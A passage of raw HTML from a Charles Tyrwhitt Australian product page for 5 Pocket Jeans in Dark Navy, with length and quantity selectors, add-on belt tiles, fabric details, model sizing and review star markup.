data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserLength=34&amp;pf=plp_colour_swatch&amp;dwopt_TRJ0036DNY_trouserLegLengthStandardOption=t-std-31"
>
79
</div>
</span>










<span
role="radio"
aria-label="81 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-32"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserLength=34&amp;pf=plp_colour_swatch&amp;dwopt_TRJ0036DNY_trouserLegLengthStandardOption=t-std-32"
>
81
</div>
</span>










<span
role="radio"
aria-label="84 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

attribute__swatch--unselectable unselectable"
data-value="t-std-33"
data-link="null"
>
84
</div>
</span>










<span
role="radio"
aria-label="86 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

attribute__swatch--unselectable unselectable"
data-value="t-std-34"
data-link="null"
>
86
</div>
</span>










<span
role="radio"
aria-label="89 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

attribute__swatch--unselectable unselectable"
data-value="t-std-35"
data-link="null"
>
89
</div>
</span>










<span
role="radio"
aria-label="92 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

attribute__swatch--unselectable unselectable"
data-value="t-std-36"
data-link="null"
>
92
</div>
</span>












<div class="shortening-description attribute__description p d-inline-block m-ends-s m-sides-z col-100 text-transform-none text-left">
<span class="shortening-description--note">
Please Note:
</span>
<ul class="shortening-description--list m-top-s p-top-xs">
<li class="p-left-xs p-bottom-xs">
Allow up to 4 additional working days for delivery
</li>
<li class="p-left-xs">
Personalising your garment means you will be unable to return it for a refund or exchange
</li>
</ul>
</div>
</div>
</div>








<div id="trouserLength-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Inside leg length (cm)">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
5 Pocket Jeans - Dark Navy
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


$129


</span>
</div>
<button type="button" title="Add to bag" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
Add to bag
</button>
</div>
























<div class="product-options attribute__variants-group col-100">







<div role="group" aria-labelledby="alterations-label" class="product-options__variations d-flex flex-wrap">

<div aria-hidden="true" class="visually-hidden">
<span class="label">
Standard:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_TRJ0036DNY_trouserLegLengthStandardOption" name="dwopt_TRJ0036DNY_trouserLegLengthStandardOption" class="product-option input-select trouserLegLengthStandardOption  ">





<option value="0" selected="selected" >
0
</option>



<option value="t-std-27"  >
69
</option>



<option value="t-std-28"  >
71
</option>



<option value="t-std-29"  >
74
</option>



<option value="t-std-30"  >
76
</option>



<option value="t-std-31"  >
79
</option>



<option value="t-std-32"  >
81
</option>



<option value="t-std-33"  >
84
</option>



<option value="t-std-34"  >
86
</option>



<option value="t-std-35"  >
89
</option>



<option value="t-std-36"  >
92
</option>

</select>
</span>
</div>



</div>




</div>





<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="TRJ0036DNY-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Quantity:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="TRJ0036DNY" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="TRJ0036DNY-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


$129


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="TRJ0036DNY" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="TRJ0036DNY" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            

















<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l mps-hide col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Extras &#40;optional&#41;
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">
















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0224NAV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/casual-stretch-belt---navy/ACB0224NAV.html?pf=pdp_addon_TRJ0036DNY"
title="Casual Stretch Belt - Navy.

Price AUD 69.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb589dc18/hi-res/ACB0224NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb589dc18/hi-res/ACB0224NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/au/casual-stretch-belt---navy/ACB0224NAV.html?pf=pdp_addon_TRJ0036DNY"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Casual Stretch Belt - Navy</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$69
</span>
<span aria-hidden="true">$69</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$69
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$69</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="69.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="69.0" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0224NAV"
data-url="https://www.charlestyrwhitt.com/au/casual-stretch-belt---navy/ACB0224NAV.html?pf=pdp_addon_TRJ0036DNY"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_TRJ0036DNY" data-pid = "ACB0224NAV" data-productfindingmethod="pdp_addon_TRJ0036DNY">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0224STN" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/casual-stretch-belt---stone/ACB0224STN.html?pf=pdp_addon_TRJ0036DNY"
title="Casual Stretch Belt - Stone.

Price AUD 69.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw7ec02a14/hi-res/ACB0224STN_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw7ec02a14/hi-res/ACB0224STN_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/au/casual-stretch-belt---stone/ACB0224STN.html?pf=pdp_addon_TRJ0036DNY"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Casual Stretch Belt - Stone</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$69
</span>
<span aria-hidden="true">$69</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$69
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$69</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="69.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="69.0" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0224STN"
data-url="https://www.charlestyrwhitt.com/au/casual-stretch-belt---stone/ACB0224STN.html?pf=pdp_addon_TRJ0036DNY"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_TRJ0036DNY" data-pid = "ACB0224STN" data-productfindingmethod="pdp_addon_TRJ0036DNY">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection mps-hide m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
TRJ0036DNY
</span>
<span class="accessibility-hidden">
Product code:
T R J 0 0 3 6 D N Y
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
Our new 5 Pocket Jeans put a smart spin on classic denim style. They&#39;re crafted from luxurious twill with a hint of stretch to allow freedom of movement, while the brushed finish results in a super smooth appearance.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
97% cotton, 3% elastane
</li>

<li class="benefit-content pdp_bens_li">
Available in classic and slim fit
</li>

<li class="benefit-content pdp_bens_li">
Stretch fabric
</li>

<li class="benefit-content pdp_bens_li">
Exclusive Charles Tyrwhitt printed lining&#39;s
</li>

<li class="benefit-content pdp_bens_li">
Zip fly with shank metal button closure
</li>

<li class="benefit-content pdp_bens_li">
Five-pocketing styling and patch pockets on reverse
</li>

<li class="benefit-content pdp_bens_li">
Belt loops to fit 4.5 cm belt
</li>

<li class="benefit-content pdp_bens_li">
Machine washable
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Size &amp; Fit
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="c919518f608316295f3552b1f8" dwContentID="pdp-ModelSize-Trousers-Yusuke" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Model's height: 185cm / 6'1"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Model is wearing: 81cm in Slim fit</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">




<div class="pdp-main__size-guide float-right text-right m-all-z">
<a rel="nofollow"
href="/au/size-guides/SS25-5pocket-trouser.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block link-underlined uppercase position-relative m-right-l grey2"
id="sizing-guide">
Size &amp; Fit Guide
</a>
</div>

</div>
</div>
</div>




<div class="pdp-main__more-info__reviews" data-count="44">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.5/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.5/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































